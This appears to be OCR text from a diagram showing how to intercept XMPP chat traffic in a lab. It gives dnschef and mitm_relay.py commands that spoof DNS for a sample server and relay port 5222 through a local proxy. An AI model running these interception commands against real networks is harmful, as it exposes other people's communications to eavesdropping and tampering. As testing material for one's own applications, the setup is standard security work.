 192.168.31.173
XMPP
Application
1
Sending All DNS Traffic
192.168.31.178
1)dnschef
2)mitm_realy.py
2
sudo dnschef -i 192.168.31.178 --fakedomains
xmppexampleserver.com --fakeip 192.168.31.178
3
sudo python mitm_relay.py -l 0.0.0.0 -r
5222:xmppexampleserver.com:5222 -p 192.168.31.101:9090
4
Sending XMPP Traffic to
Original Server
xmppexampleserver.com